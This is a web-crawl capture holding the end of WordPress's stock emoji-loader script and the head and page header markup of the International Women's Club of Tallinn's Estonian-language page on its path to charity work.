const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/international-christmas-bazaar/year-2013/
body_size: 15587
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meie tee heategevuse juurde - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/international-christmas-bazaar/year-2013/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meie tee heategevuse juurde - IWCT" />
	<meta property="og:description" content="Tallinna Rahvusvaheline Naisteklubi asutati 1991. aastal pakkumaks abi ja tuge välismaalastest naistele, kes töö või pere tõttu kolisid ajutiselt elama Eestisse. Klubi peamistele eesmärkidele lisandus peagi veel üks – heategevus. Eestisse elama asunud naised soovisid midagi enda uuele ajutisele kodumaale tagasi anda. See soov sai naisteklubi põhikirja sisse viidud muudatusena, mille järgi naisteklubi toetab abivajavaid naisi [&hellip;]" />
	<meta property="og:url" content="https://www.iwct.ee/international-christmas-bazaar/year-2013/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="article:modified_time" content="2024-04-09T14:27:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/","url":"https://www.iwct.ee/international-christmas-bazaar/year-2013/","name":"Meie tee heategevuse juurde - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"datePublished":"2016-04-21T17:16:47+00:00","dateModified":"2024-04-09T14:27:09+00:00","breadcrumb":{"@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/international-christmas-bazaar/year-2013/"]}]},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"IWCT eesti keeles","item":"https://www.iwct.ee/international-christmas-bazaar/"},{"@type":"ListItem","position":3,"name":"Meie tee heategevuse juurde"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Finternational-christmas-bazaar%2Fyear-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Finternational-christmas-bazaar%2Fyear-2013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-5774-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-5774.css?ver=1766347415' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"ff65755094"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/pages/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=150' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="wp-singular page-template-default page page-id-150 page-child parent-pageid-148 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717 elementor-page-5774">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
